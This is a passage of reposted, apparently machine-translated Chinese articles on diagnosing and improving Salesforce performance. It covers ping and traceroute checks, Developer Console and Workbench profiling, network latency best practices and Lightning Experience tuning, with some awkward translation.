您将开始看到在屏幕上运行的文本行。根据您到Salesforce的具体路线,这可能需要几分钟才能完成。这个结果的输出将类似于na17.salesforce.com的ping测试:
这些结果表明,当时我与指定的实例有很好的连接。误差的迹象包括:
包丢失大于10%(我的包显示为零丢失)
大量的往返时间。虽然时间之间的差异约为100ms是很常见的,但如果您的往返时间平均为105ms,最大为500ms,则表明您可能存在一些网络问题。
4。运行一个Traceroute到Salesforce
traceroute会告诉我们你的流量是如何到达Salesforce的。它还将有助于确定可能发生的问题。要运行traceroute,请返回命令提示符并输入
路径跟踪程序(实例).salesforce.com
下面是我跑到我们的北美实例NA17 (tracert na17.salesforce.com)的traceroute:
要阅读这篇文章,从第一行开始——这是你的流量离开你的电脑后的第一个停止。可能是10.X.X.X。或者是192.168.X.X 数量。这些都是为私有网络所保留的,在追踪器的后面也相当常见。在这条路线的后面,他们只是表示在退出之前,通信正在通过ISP的内部网络。
你看到的3个数字是到达特定跳点的时间。需要注意的是,这些数字并不代表当前跳转和前一个跳转之间的时间差异,而是代表该跳转之前的累计时间。当你观察一个traceroute时,你在寻找第一个点,在这个点上,时间之间的差异非常大(例如:50 ms 283 ms, 29 ms),或者对于那些始终比前一个跳高得多的时间。您也可以将“*”视为一个条目。这表明服务器没有收到回复。这些未必是问题的征兆,尤其是当你接触到Salesforce的时候。出于安全原因,某些网络不会对traceroutes中使用的包进行应答。一旦进入数据中心,Salesforce也会这样做。如果您看到一个跳有一个超时,那么只要事情看起来正常,这可能不是问题。需要注意的是,您的“正常”traceroute和ping结果将根据您的系统和数据中心的地理位置而变化。例如,如果你在澳大利亚,正在连接美国东部的数据中心,250-300ms的往返时间并不是不寻常的。然而,从澳大利亚到东京数据中心的300毫秒的往返时间是不寻常的。
5。查找奇怪的路由决策和节点特定的问题。
ISP经常更新他们的网络,比如调整路由选择和增加新线路。他们这样做是为了保持网络的健康,并试图优化某些流量模式。有时,这些更改可以通过不太理想的路径将请求路由到Salesforce。例如,如果您正在从加州访问一个基于北美的Salesforce实例,但是正在通过新加坡进行路由,然后返回应用程序,那么您肯定会看到加载时间增加。这将在ping和traceroute的结果中显示为一致的高往返时间,+300 ms,每个跳的时间之间的差异很小,并且接近0个包丢失。您还可以看到在一跳的跨度中有两个100ms以上的大跳转。这是洲际跳跃(intercontinental hop)的典型行为,或者你的交通跨越了显著的地理距离。
如果你是建立在同一地区数据中心(APXX纳克萨玛斯实例的北美,亚洲,欧洲/非洲EUXX)和你碰巧注意到一个大跳在你的路由跟踪,你可以去[IP地址].ipaddress.com找到特效IP地址的地理位置跳在哪里发生。
如果您注意到这类问题,请联系您的ISP,因为他们控制您的请求到Salesforce的路径。
另一个网络路由问题的例子如下:
在这个traceroute中,我们可以看到5 个* ' s在第6和第7行。我们可以看到的另一件事是,第5和第7行都属于第3级通信公司,我们正在跨大西洋航行。因为这是一次横跨大西洋的跳跃,我们不需要担心时间增加了大约75毫秒。我们应该关注的是,我们的跨大西洋的跳跃是不一致的。如果这与第3步中的ping绑定,您可能会看到包丢失。在这种情况下,你应该联系你的ISP,让他们知道你找到了什么。您的ISP应该能够修改您的流量使用不同的跨大西洋链接的路径,或者至少联系他们的合作伙伴(本例为第3级)以进一步研究这个问题。
6。联系销售团队支持
如果您仍然无法确定任何网络问题,请将您使用上述步骤收集的所有信息发送给Salesforce support。我们将密切关注您的组织,并与我们的网络运营团队进行评估。
- 58 次浏览
【Salesforce 】Force.com中的应用程序性能分析指南
在本指南中,您可以了解Force.com的性能分析工具及其相关的方法,这些工具是通过来自salesforce.com客户支持和我们自己的工程团队的建议了解的。例如,在使用功能单元测试来验证您的应用程序是否按设计工作时,salesforce.com建议使用性能分析,这样您的应用程序就可以处理数据量和复杂的共享配置,这些配置可能随组织的大小和成功而增长。如果您是Force.com的架构师或开发人员,或者是经验丰富的Salesforce管理员,那么这些技巧可以帮助您正确地编写应用程序代码,并使其为用户提供的价值最大化。
注意:本指南适用于具有编程顶点和Visualforce经验,并对Force.com多租户体系结构有基本了解的读者。
性能分析工具和资源的概述
我们鼓励您熟悉这些性能分析工具和资源,使用这些简短的描述和与上述描述的链接相关的更全面的资源。
开发人员控制台
开发人员控制台是您可以用来在Salesforce组织中创建、调试和测试应用程序的工具的集合。Developer Console提供了许多用于分析性能的面板。根据详细的执行日志(您可以通过使用与logs选项卡关联的日志检查器来打开日志),您可以查看总体请求的图形时间线、操作的聚合性能、调控器限制的统计信息,以及对已执行单元的深入分析。在本指南中,我们使用Developer Console作为引导您完成性能分析过程的主要工具。
调试日志
调试日志记录执行事务时发生的数据库操作、系统进程和错误。每次用户执行包含在筛选条件中的事务时,系统都会为用户生成一个调试日志。可以调整每个日志包含的细节级别。虽然调试日志文件显示为纯文本,但是很难解释它们的原始日志行。本指南向您展示了如何使用开发人员控制台在性能分析时有效地分析这些行。
工作台
Workbench是一个强大的、基于web的工具套件,可以从开发人员社区获得。为管理员和开发人员设计的这个工具允许您在salesforce.com组织的Web浏览器界面中直接描述、查询、操作和迁移数据和元数据。Workbench还为Force.com api的测试和故障排除提供了许多高级特性。本指南使用Workbench演示如何轻松地通过API运行查询并获得性能分析所需的信息。
架构师核心资源
开发人员Force的架构核心资源页面是在Force.com平台上构建声音实现的最佳实践库。在这个页面上,您可以找到许多与性能优化相关的白皮书、网络研讨会和博客文章的链接。这些资源可以帮助您了解在对应用程序进行性能分析时应该寻找什么,以及如何应用最佳实践来克服与性能相关的挑战。对该内容的引用贯穿本指南。
性能分析:方法论
性能分析任务的一个典型的高级流程是这样的。
- 定义任务的范围。将业务场景分为操作、功能或简单地按页面划分。
- 对于每个任务,度量应用程序的性能(例如,Visualforce页面)并识别潜在的瓶颈。
- 识别并解决瓶颈的根本原因。
- 比较结果并重复步骤1、2和3,直到您消除瓶颈或最小化它们的影响。
- 使用更大的数据量和具有不同共享设置的用户迭代性能分析步骤,以便您能够尽可能全面地评估性能影响。
使用调试日志和开发人员控制台
要在Force.com平台上开始性能分析,您需要:
- 启用系统管理员配置文件和开发模式的用户。如果您还没有使用该概要文件的用户,请管理员在自己的Developer Edition组织中免费创建一个或创建一个。
- 将实际使用该应用程序的非管理员Salesforce用户
为了说明分析方法,并避免过多地关注如何解决性能较差的代码,我们来看一个非常简单的场景。
注意:我们假设您已经使用了通用的Web分析工具,如Chrome开发工具、Firebug或Fiddler来识别网络问题和资源优化机会。
下面的基本Visualforce页面显示总销售额和活动销售订单的数量,这两个都是根据它们的机会阶段名称进行分组的。
如果您想使用自己的Developer Edition或沙箱组织来遵循本指南中所示的步骤,请使用下面的示例代码,这应该是开箱即用的。如果您是Visualforce新手,请从Visualforce开发人员指南和Visualforce工作簿开始。
Visualforce page source
Apex controller source
在开发人员控制台中查看Visualforce页面调试日志
尽管可以使用开发人员控制台运行和调试匿名Apex的日志,但不能使用它直接呈现和收集Visualforce页面的调试日志。在跳转到开发人员控制台之前,您必须首先收集性能分析所需的调试信息。如果您的页面中有多个Visualforce组件,那么您可能希望将它们分开并逐个配置它们,除非它们具有依赖关系并影响彼此的性能。
步骤1:设置两个用户。
要获取Visualforce页面的日志,您必须使用两个用户:一个管理员用户来设置和分析调试日志,另一个非管理员用户来访问Visualforce页面。让测试用户设置适当的权限和共享配置,以便您以后可以访问Visualforce页面。从单独的浏览器中,使用管理员用户为测试用户启用调试日志。
提示:通过选择适当的日志级别来设置调试日志过滤器,这样您就可以专注于与应用程序所做的工作和您想要配置的内容相关的领域。这里有一个示例设置配置,可以用于此场景。
步骤2:执行你的Visualforce请求。
通过测试用户,通过访问Visualforce页面并完成您想要配置的任何操作来执行请求。
步骤3:打开测试用户的日志。
提示:要查看新日志,请打开日志、测试和问题面板并单击logs选项卡。找到您的日志并双击该行,将日志加载到开发人员控制台。
步骤4:禁用调试日志。
在收集您需要的信息之后,总是停止保留调试日志。如果您让调试日志继续运行,当您达到组织范围内的50mb调试日志限制时,它们可能会覆盖其他重要的日志。此外,每个用户最多只能收集20个调试日志。一旦达到这个限制,就必须为用户重置调试日志集合。
使用开发人员控制台配置Visualforce页面
现在您已经有了要处理的日志,请开始进行高级分析,以找出请求的哪个部分持续时间最长。
提示:通过按CTRL+P或单击Debug |查看日志面板来设置开发控制台,然后选择以下面板。
然后移动窗格(面板边框),使控制台看起来像下面的布局。这种布局将允许您关注性能分析所需的信息。单击这里快速浏览每个面板。
步骤1:阅读请求的时间线。
通过单击执行概述面板中的Timeline选项卡打开时间轴图。此面板将为您提供请求事务的每种类型的持续时间的良好可视化表示。对于这个场景,数据库查询占用了大部分执行时间(2.9秒/ 98.78%)。
根据性能分析的情况,您可能会看到一些不那么明显的东西。例如,更短的Apex事件的突发可能会被重复执行,并且会占用大量的执行时间。下面的示例展示了这样一个请求的外观。虽然“DB”的单个橙色条最初可能表示瓶颈,但该请求仅占总时间的2.5%。您还应该注意表示重复爆发的窄的绿色垂线,它们通常是由无效的顶点循环逻辑引起的。
在不同的情况下,您可能还会看到Visualforce页面需要很长时间才能呈现。如果您曾经有过这种类型的事务,请通过参考Visualforce性能:最佳实践来识别编码反模式,它列出了许多客户可能遇到的Visualforce性能缺陷。
步骤2:确定执行的事件正在做什么。
一旦您确定数据库事件占用了大量的总体请求时间,下一步就是确定这个事务正在做什么。打开执行日志面板并选择“Filter”以获取识别瓶颈所需的信息。对于本例,按类别筛选,只显示与“DB”相关的事件,如本屏幕截图所示。
提示:您可以通过悬停在任何现有列上并单击小的下拉图标来定制执行日志面板的列,如下所示。
因为这个示例非常简单,所以您只能看到一些日志行,其中的顶部显示正在执行的SOQL SELECT语句,最后一个显示结果行数。您现在已经确定了需要检查和调整的SOQL语句
注意:如果您有多个日志行,您可以使用时间戳来标识与您关注的时间轴对齐的行。您还可以按照下一步来评估每个请求的持续时间。
步骤3:检查性能基准。
从堆栈树面板中,单击Performance Tree选项卡并展开树。此选项卡将为您提供相应的持续时间(以毫秒为单位)、堆大小和为您的请求执行的每个组件的迭代。如果你有多个单位,从最长的事件开始,沿着你的列表工作。
提示:通过单击似乎会在Performance Tree选项卡上造成瓶颈(最长持续时间)的单元,您可以自动将一个过滤器应用到执行日志,并在时间戳中发现空白。禁用过滤器并查看位于此间隙中的事件。
查看性能树中显示的统计信息,验证它们是否与执行日志中显示的内容匹配。然后注意持续时间、堆大小和迭代次数。使用这些度量作为您在不同条件下运行的测试和调优Visualforce代码后运行的测试的基准。
步骤4:量表测试。
对更大的数据量和不同的用户(例如,数据可见性有限的用户和访问所有数据的管理员)重复相同的步骤。
一旦您开始添加数万条记录,您可能会发现执行时间变得更长。(前面的示例代码最终会遇到调控器限制,比如“System”。通过使用开发人员控制台,您可以检查您离各种Force.com调控器的限制有多近,或者您已经超出了这些限制有多远。下面的示例显示了您可能会收到的一些与限制相关的Visualforce错误。
现在您已经发现,需要向应用程序中添加诸如分页或过滤之类的逻辑,以便处理更大的数据集,并最终为用户提供良好的性能体验。
使用Workbench对数据进行概要分析
继续前面的场景,使用Workbench按照以下步骤进一步进行性能分析。对数据集进行概要分析,并评估我们在前一步中发现的潜在的非选择性SOQL语句的选择性。
步骤5:发现SOQL查询性能问题。
使用“已删除和归档的记录:”选项并选择“Include”以获得对象的总体数据量的准确表示。通过使用点单击接口或直接在文本区域中输入语句构建SOQL语句,如下所示。
查找大量的软删除行并清除它们,以实现最佳的查询性能。(也可以参考具有大数据量的部署的最佳实践。)
注意:还可以参考存储使用菜单查看对象的记录计数。(从设置中,单击管理用户|用户。)但是,这个页面是异步处理的。如果您添加或删除大量记录,那么更改可能不会立即反映在此页面中。更重要的是,数据不反映软删除的行。当分析性能时,包括基本记录计数中的软删除行数是很重要的,因为这些行会影响查询性能。
步骤6:评估查询的选择性。
要对每个筛选条件的选择性进行概要分析,请分解您的WHERE子句并对每个筛选器运行SELECT count()查询,如上面的图所示。对于和操作符,结合过滤器并评估查询的选择性。对于或操作符,您必须分别评估每个过滤器的选择性。确保您已经索引了选择字段,并且您正在遵循充分利用Force.com查询优化器的最佳实践。如果查询花费很长时间或超时,这表明您有性能瓶颈。要了解更多关于Force.com查询优化器的信息,请阅读本文并观看这个网络研讨会。要了解更多关于其选择性阈值的信息,请参阅数据库查询和搜索优化备忘单。
在Force.com平台上进行概要分析时需要考虑的事项
在分析时,考虑以下内容。
- 调控器限制——在执行日志中使用关键字“LIMIT_USAGE”来检查累积限制使用。确定接近极限的区域。
- 不同的共享设置——通过添加不同角色的用户来迭代性能分析步骤。这种策略可以让您发现数据量和共享计算开销可能带来的性能影响。如果您只使用管理员用户运行测试,那么您可能无法描述这些性能影响——系统不会为已经访问了所有数据的用户执行与共享相关的计算。
- 数据库缓存效果——Force.com平台在后台使用缓存技术来提高查询性能。基于没有缓存影响的请求获得基线基准测试是理想的,但是不能阻止事务使用缓存。在完成第一次概要运行之后,还要进行基于类似条件的其他运行,并比较结果。例如,如果您开始与用户A进行测试,那么运行您的测试几次。最有可能的是,后续的测试会运行得更快,直到某个点。类似地,当您切换到用户B或使用不同的数据集时,遵循相同的策略并运行几次测试。虽然在配置文件运行期间可以看到更好的查询性能,但是不要基于您将始终看到最佳测试结果的假设来设计业务操作和作业。
- 索引的使用——对于查询级别的性能分析,您无法确定您的SOQL请求是否实际使用了索引。但是,您可以通过使用没有任何自定义索引的自定义字段交换查询来测试和查看查询在没有索引的情况下的执行情况。一旦获得查询的基线性能,就可以在该自定义字段上创建索引,或者切换回具有索引的原始字段,以评估索引的效果。
- 负载测试——对于内部实现,负载测试——包括压力、带宽或并发用户测试——通常是性能测试的一部分。在Force.com平台上,负载测试的目标是测试Force.com调控器的限制。这个测试可能会发现一些问题,比如达到顶点并发限制,因为许多用户同时发出请求,运行时间超过5秒。但是,在Force.com平台上不推荐使用具有不现实业务场景的工具来查找服务器容量边界。收集关键信息,如服务器级资源统计信息,以及识别瓶颈是不可能的,而且在大多数情况下,您仅仅是无法获得准确的结果,因为您已经达到了调控器的限制。在运行任何负载测试之前,使用salesforce.com客户支持记录一个案例。
下一个步骤
前面的分析步骤可以帮助您识别和评估应用程序的性能瓶颈。它可能需要多次迭代,您还可能需要额外的帮助来让应用程序执行和扩展,以便满足您的业务需求。
Salesforce.com客户支持和我们的工程团队都配备了工具和标准流程,可以为您的性能分析增加更多的洞察力。例如,如果您发现您没有看到任何应用程序性能改进,即使在您硬删除了您的记录之后,您可能想要请求salesforce.com的客户支持进行物理删除。
您还可以通过salesforce.com客户支持来联系我们的工程团队,他们可以为您提供Force.com查询优化器分析。根据分析结果,团队可能建议使用选择性过滤器并创建自定义索引。团队还可以分析数据库级的统计数据,并可能创建瘦表。
注意:要利用这些服务,您必须获得开发人员支持。
总结
调试日志、开发人员控制台和工作台是您可以用来主动识别性能瓶颈并比较测试结果的工具。理解优化性能的最佳实践是重要的,但是当您试图构建可伸缩的、性能良好的应用程序时——在实现中应用这些最佳实践更重要。
相关资源
- 使用开发人员控制台进行高级测试和调试
- 深入开发人员控制台
- 开发人员控制台
- 工作台
- 视觉效果和顶点的性能调优
- 具有大数据量的部署的最佳实践
- 数据库查询和搜索优化备忘单
- 最大化Force.com SOQL、报告和列表视图的性能。
- 架构师核心资源
- 116 次浏览
【Salesforce 】Salesforce 5大性能问题
Salesforce是SaaS市场上的重量级公司,而Salesforce的问题可能会影响到成千上万的用户。Salesforce有一个在线状态指示板,许多用户利用它来监视应用程序,并确定它是否正常工作并按照预期执行。不过,trust.salesforce.com实际上只是一个Salesforce内部的仪表板,这样你就可以检查Salesforce基础设施和数据中心的所有功能是否正常。它并没有真正显示Salesforce 90%的交付路径上发生了什么。认为它是Salesforce的“检查引擎灯”:它告诉你引擎(应用程序代码)是否运行良好,但它并没有告诉你道路的状况(互联网),是否有道路建设(有限的带宽),或其他车辆占用交通(对资源的竞争)。仅仅因为“引擎”运行良好,并不意味着你能开得很快,很快到达目的地。
Salesforce是一个关键的应用程序,公司依靠它来保持业务向前发展。因此,对于it团队来说,重要的是要意识到并关注可能出现的或已经发生的性能问题,并知道如何在这些问题影响公司运营并最终影响业务之前做出响应和纠正。这里强调的许多问题并不是Salesforce特有的。它们只是在我们的客户群中观察到的成功的SaaS服务示例,而Salesforce提供的插件生态系统要比其他SaaS提供商大得多。
顶级Salesforce问题
以下是我们认为的企业SaaS服务(如Salesforce)的五大性能问题:
1。具体地点的问题。
Salesforce在全球有174个实例(2018年7月更新),其中56个在北美。与Salesforce实例和所有Salesforce插件的位置相关的办公室位置是理解Salesforce应用程序性能的一个因素。它实际上是Salesforce用户看到的许多性能问题的核心。减少物理距离和网络跳跃到Salesforce的数量会对性能产生巨大的影响。这似乎不是什么大事;没有人会注意到20或30毫秒的延迟。当20或30毫秒被加载到Salesforce web页面上的75个对象上,用户在这个关键任务SaaS应用程序上花费了数小时时,它们就会累积起来。
大多数其他SaaS服务都没有选择您的帐户供应位置的选项。您应该利用Salesforce的这个选项,选择与您的用户地理位置最近的实例,因为这将提供最好的性能。
2。低估娱乐流量的影响。
现在,每个员工都随身携带一台或多台能够传输高清视频和音频的设备,其中大部分设备将自动连接到公司的无线网络。随着人们带着移动设备工作,并使用本地无线网络流媒体,你可以发现你的带宽容量正在紧张或被消耗,导致诸如Salesforce这样的关键应用程序急需资源。我们遵循了我们自己的最佳实践,为个人设备建立了一个单独的无线网络,因此Salesforce拥有大量可用的带宽。缓解移动设备问题的一种方法是为你的员工正在使用的所有平板电脑、智能手机和其他移动设备建立一个独立的客户无线网络,并防止他们通过使用MAC地址过滤进入常规的内部网络。这样,您就可以分别为每个网络提供带宽,允许您控制不同设备的可用容量。
3. .低质量的带宽。
当web或SaaS应用程序(如Salesforce)运行缓慢时,许多公司认为它们应该投资于更多的带宽。这是一个真正的问题,但在升级office带宽之前,应该先看看这是否真正阻碍了他们的Salesforce性能。例如,在我们波士顿的办公室里,我们得到的带宽是250mbps,而Salesforce实例的带宽连接非常高,但是我们与Salesforce的连接速度是5mbps。
对于大多数我们工作的公司来说,获得更多的带宽并不能使Salesforce更快或更好地发挥作用。让它表现得更好的是获得更高质量的带宽。Web应用程序是基于tcp的,具有保证的交付,并且少量的数据包丢失将对Web应用程序的性能产生不可思议的影响。当一个web应用程序有3%到5%的包丢失(也由基于流的应用程序的重传速率表示)时,该应用程序的总体用户体验将是糟糕的。解决方案是确保您没有遇到包丢失和在当前的Internet连接上重新传输,并确保您和ISP的网络设备正常工作。许多公司从住宅级升级到商务级或其他专用电路的原因是为了确保更严格的公差、更好的设备以及减少web应用程序丢失数据包的机会。
4.智能缓存。
像Salesforce这样的Web应用程序有大量的JavaScript和CSS文件,以便提供丰富的用户体验,这种体验可以与人们在桌面应用程序中体验到的体验相媲美。因此,您将有3、4或5 MB的JavaScript文件需要时间下载,特别是当您有包丢失时。这一特定页面有多个插件使用我们的销售团队总页面大小5 MB。因为它很少改变,如果你可以在你的网络启用高速缓存,并创建一个缓存的导数它存储在本地,你会支持大文件下载和为用户创造一个更好的体验当加载Salesforce。
5。插件使用。
普通的Salesforce客户在Salesforce有7个插件,每个插件都可以极大地帮助或损害Salesforce的最终用户体验。您的大部分数据传输实际上可能来自这些第三方插件,它们与Salesforce合作,提供领先的来源、营销、销售和会计功能。因此,您想要探索您的插件使用了多少带宽,以及这些插件在哪里使用。在选择可用的插件时,应该考虑这些插件的性能影响,而不仅仅是它们的特性。要评估这些插件的全部性能影响,您需要一个工具,该工具使用一个真正的合成事务来度量最终用户的完整体验,因为这将使您能够看到,不仅Salesforce在正常工作,而且您的插件也在正常工作。
这些是您和您的IT团队可以监视的基本领域,以定位、避免和解决Salesforce性能问题。即使您在如何运行Salesforce方面做得很好,您也需要确保整个底层基础架构能够交付高质量的Salesforce体验。在AppNeta,我们花了大量的时间来确保我们的工具能够监控像Salesforce这样的SaaS应用程序,在它们影响用户体验之前及时发现这些问题。
- 59 次浏览
【Salesforce 】Salesforce架构师的网络最佳实践
2014年7月更新
对于在Salesforce平台上实现应用程序的架构师或开发人员来说,在分析应用程序性能时,网络性能测试变得越来越重要。本指南涵盖了帮助您识别风险并找到网络相关挑战的解决方案的最佳实践。
介绍
分析应用程序性能和运行性能测试是关键的“实验室”活动,以验证您的Apex和SOQL代码是为可扩展性而优化的,Visualforce页面设计是遵循最佳实践的。但是,为了确保您的应用程序已经为现实世界做好准备,您还需要考虑到用户将从具有不同级别网络连接的不同地理位置访问它。作为架构师,您的任务是成功地启动一个应用程序,即使使用这种网络变体,该应用程序也能运行良好。您肯定不希望在产品上线后听到终端用户说“为什么我的页面加载时间这么长,而我的同事可以在一秒钟内加载它?”继续阅读,学习最佳实践,帮助您识别风险,并作为架构师找到解决网络相关挑战的方法。
评估Salesforce用户的网络性能
如果有人问“为什么我的页面加载时间这么长,而我的同事可以在一秒钟内加载它?”“用户的设置可能不同,呈现内容的时间和大小也不一样。”为了确保你在将苹果和苹果进行比较,并将重点放在网络上,你必须有一个理想的受控设置:
在两个或多个不同的位置至少有两个几乎相同的终端(PCs)。在地理上更接近Salesforce数据中心(即:,以及其他远程站点(例如。)。
使用相同的浏览器和用户(或用户集)访问目标(例如,Visualforce页面),以排除尽可能多的变量。
使用相同的工具来度量时间(以下部分将对此进行解释)。
在类似的时间范围内运行测试,以评估与网络带宽相关的问题,并多次排除缓存影响。
如果您无法访问远程位置来运行测试,那么可以使用Charles或Shunra之类的工具以及netem和ipfw之类的实用工具来人为地添加延迟和带宽限制,以模拟不同的网络环境。
一旦有了受控的测试设置,您就可以收集基准统计数据并使用它们来迭代地评估性能调优工作。不管你如何设置你的测试,或者你选择使用什么工具来运行它们,我们最终追求的是两件事:
- 减少负载。
- 减少网络延迟。
为了简单起见,我们将在下面几节中逐一讨论。但是,请记住,这两者都要看,而不仅仅是一个。
减少负载
减少有效载荷的目标是减少网络时间。由于您正在测试和比较内容大小一致的相同页面,因此在服务器端和在客户端呈现的时间应该非常相似。下载资源所花费的时间差异越大,与请求的总持续时间相比,它所占的比例越大,通过检查页面设计和减少负载,您可能会得到更多的网络性能改进。
您不需要使用花哨的应用程序性能监视(APM)工具来评估负载。您可以使用免费的浏览器工具来收集关键指标。Chrome、Firefox和Internet Explorer都有类似的工具,它们可以为您提供从页面请求发送到Salesforce到用户感知到页面被“加载”到整个呈现过程完成的时间的图形表示。您还可以使用Fiddler或Charles等工具进行高级分析。
当这样做时,不要太过迷于字节大小,工具会显示每个被下载的资源。交换数据不会按位(或按字节交换数据)进行。它们以分组的形式通过电线传送。例如,如果您处理了几个映像文件以减少这里和那里的一些字节,但是没有看到性能有多大的提高,很可能是因为您没有减少每个资源下载的数据包的实际数量。如果你有一个高度图形化,动态页面有很多资源,比如图像、CSS或者JS文件,结合他们或拼接,然后削减他们可能会有更大的效果比减少一小部分的大小和仍然需要十(希望不是数百)资源并行下载。您还可以使用其他通用的web应用程序优化技术来最小化下载负载、减少往返行程和握手等。
更重要的是,确保检查Visualforce性能最佳实践,并在Salesforce1平台上构建高效的Visualforce页面。例如,删除不必要的Visualforce标记,这会增加页面视图状态的大小。通过仔细选择用户所需的字段和使用诸如分页之类的技术,限制在页面上加载和显示的数据量。如果您有一个多步骤的向导应用程序,该应用程序将引导用户遍历一个流程,请考虑实现一个解决方案,使页面之间的转换成为无状态。如果您有一个允许用户使用大量字段更新记录的表单,那么只发送delta信息,而不发送整个数据集。
减少网络延迟
当您通过优化应用程序来减少目标页面的有效负载时,您还应该在得出结论之前查看网络层,您无法使最终用户更接近Salesforce服务器。
您可以使用诸如Traceroute (Traceroute)或更高级的工具来进行更深入的分析。在salesforce,我们有几个第三方工具可以持续地监视和收集各种网络相关的度量,我们还可以根据需要部署这些工具,以便从远程站点解决问题(请联系客户支持以获得帮助)。这些工具可以让我们很好地了解RTT、BGP路由以及帮助发现问题区域的包丢失率等细节。下面几节将解释如何使用这些度量来确定如何减少网络时间。您最有可能参与您的IT、网络工程或ISP团队,以获取统计数据并进行深入分析。
减少延迟
使用Salesforce时,大多数浏览器页面或移动应用程序请求都是突发的事务,每个请求都需要多次往返Salesforce服务器,以建立连接、发送/接收数据,并确认交换的每个数据包。
从网络的角度来看,你应该注意两个关键方面:
- 实例不是分布在多个数据中心(除了在地理远程数据中心待命的灾难恢复克隆之外)。换句话说,在任何特定的时刻,用户事务都是连接到我们的数据中心的。
- Salesforce.com采用与运营商无关的体系结构,它通过连接到多个行业领先的网络供应商,这些供应商直接位于每个数据中心边界的边缘,拥有高带宽的骨干。这提供了冗余和灵活性,以便为通过Internet连接的用户提供最佳的网络性能。
虽然由于用户和Salesforce之间的地理距离而增加的延迟是固定的,但是可能有机会减少特定于用户网络的“拓扑”延迟。确保你至少涵盖以下内容:
- 优化BGP - BGP路由在确定数据包通过internet发送时的延迟方面起着重要作用。在极端的情况下,您的数据包可以通过更长的方式在全球发送到Salesforce,也可以跳过过多的中继点,每次都增加了延迟。虽然优化BGP有时更像是一门艺术,而非科学,但我们在仔细研究和改变网络路由偏好之后,看到了巨大的收获。使用网络监视和分析工具,比如千分之一和Appneta提供了发现问题的洞察力。
- 避免不稳定路径——最短路径不一定是最好的路径。考虑由于网络稳定性问题的影响,如数据包丢失和数据抖动。如果任何一端在给定的时间范围内都没有收到预期的包(例如,放弃等待另一端的确认),那么它将重新提交最后一个包,然后等待多次,每次都乘以并增加总体延迟。由于RTOs和SRTTs的增加,地理延迟的影响变得更糟。与BGP分析类似,监视工具可以识别具有稳定性问题的路径。基于调查,您可以与您的网络团队和isp一起优化路由,以修复或避免已知的具有稳定性问题的路径。这将导致数据包重新传输的减少,这意味着在冗余的数据包交换上浪费的时间更少。
- 识别瓶颈——您的网络中可能存在一个正在增加延迟的中间设备。通过使用Wireshark之类的工具,并与您的IT/网络团队和Salesforce支持紧密合作,包级跟踪分析可能会发现与次优或在您的办公室或托管数据中心中配置不当的设备相关的优化机会。您可能还会发现,除了salesforce提供的资源之外,对其他资源的访问也显示出性能问题。
- 避免重定向——每个重定向添加到整个RTT中,并导致许多往返重定向服务器的往返,以完成SSL握手。评估并避免不必要的重定向。例如,启用My Domain并将登录请求指向My Domain URL,而不是常规登录页面。如果已经实现了SSO,请确保将SAML断言发送回My Domain端点。请参阅本指南,了解可以应用于减少由于重定向造成的延迟的其他技术。
利用CDN
如果您有一个构建在Force.com站点上的公共页面,并且没有通过SSL提供服务,salesforce提供了一个缓存选项,允许您利用我们合作伙伴的内容交付网络(CDN)。CDN通过从地理位置更靠近用户的缓存服务器上提供静态资源来提高页面加载时间。这种方法对减少网络延迟也有类似的效果。
带宽利用率最大化
如果您知道您有一个本地分支办公室,它的吞吐量有限,许多用户共享这条线,那么这可能是需要研究的内容。然而,让1Gbps企业骨干离开您的办公室并不意味着您不必担心带宽,因为带宽利用率受到延迟和TCP窗口大小的限制。对于涉及到的所有各方来说,控制TCP窗口大小配置可能并不容易,但是对于存在问题的客户机PC来说,这是一个值得研究的调优机会。有关细节,请阅读下面的内容。要了解更多关于使用salesforce的带宽需求,请阅读本文的帮助文章。
集成设计注意事项
如果您将Salesforce之外的服务集成为应用程序设计的一部分,请考虑以下内容:
- 可以使用mashup (i-frame)技术直接与客户端进行调用,而不是通过salesforce平台进行多次往返。这种方法对减少网络延迟也有类似的效果。
- 握手和数据传输最小化(通过批处理和压缩)以减少有效负载也很重要。应该仔细调整超时设置,以平衡延迟,避免占用连接太长时间。对于API调用,并行化(如果可能的话)可以帮助减轻延迟的一些负面影响。
- 幂等性也是一个关键的设计考虑因素,尤其是在网络连接不佳的情况下。您应该假设在完成之前任何事务都可能失败,并且所有来自远程服务器/服务的请求都应该工作,并且只工作一次,以允许多个重试,而不会带来数据完整性问题。
总结
确保您的页面加载时间目标不仅在您的开发实验室设置中得到满足,而且对于具有额外延迟或次优网络连接的远程用户也是如此。研究web页面优化技术以及消除网络瓶颈以减少网络时间。这将确保您不会听到终端用户“为什么我的页面加载时间这么长?”
- 124 次浏览
【Salesforce 】在Salesforce Lightning Experience(闪电体验)提高性能和速度
Knowledge :000250291
描述
如果您或您的用户在使用闪电体验时正在经历缓慢的页面加载时间,它可能与以下一种或多种问题类型有关。
- 地理
- 设备
- 浏览器
- Salesforce组织配置问题
请审阅以下的问题描述和缓解策略,以提高您的销售团队为闪电用户的性能。
解决办法
地理问题
从不同的地理位置访问主机实例(例如,一个组织在北美托管,但用户从亚洲访问它)。
由于客户端设备和远程web服务器之间的延迟问题;或客户网络拓扑,如虚拟专用网络,在Salesforce环境中重新路由到客户的org之前,需要通过公司办公室或数据中心路由通信。
潜在的缓解措施
评估网络延迟:请公司的网络管理员或IT专业人员在连接到Salesforce环境时评估网络延迟。它们可以运行“ping”或“traceroute”等实用程序来收集数据,然后确定优化网络连接速度的方法。您还可以在这里测量下载和上传速度到您的Salesforce实例:https://[instance .salesforce.com/speedtest.jsp。
设备和Browser-Related问题
使用笔记本、台式机或虚拟桌面基础设施,没有足够的处理能力或内存。或者有多个应用程序在争夺设备的资源,比如CPU和内存。
使用带有消耗大量CPU或内存的插件或扩展的web浏览器。
同时运行太多的浏览器选项卡。每个选项卡消耗内存和CPU周期。
潜在的缓解措施
评估浏览器处理能力:
使用Octane来度量浏览器对客户端设备(笔记本、桌面、工作站或虚拟桌面)的处理能力:https://chromium.github.io/octane/。如果辛烷值小于15000,闪电体验性能可能会比较慢。高端客户端设备的辛烷值通常大于3.2万。辛烷值越高,闪电体验性能越好。你可以尝试以下步骤来提高客户的Octane 值:
- 确保笔记本电脑完全充电或连接电源。当笔记本电脑用低电量运行时,它会以较低的速度运行以节省电力。
- 如果可能,关闭在客户端设备上运行的其他应用程序。
- 如果可能,将浏览器设置重置为原始默认设置。
- 删除未使用或不必要的浏览器插件和扩展。
- 将客户端设备升级到具有更多处理能力和内存的模型。
禁用不必要的插件和扩展:
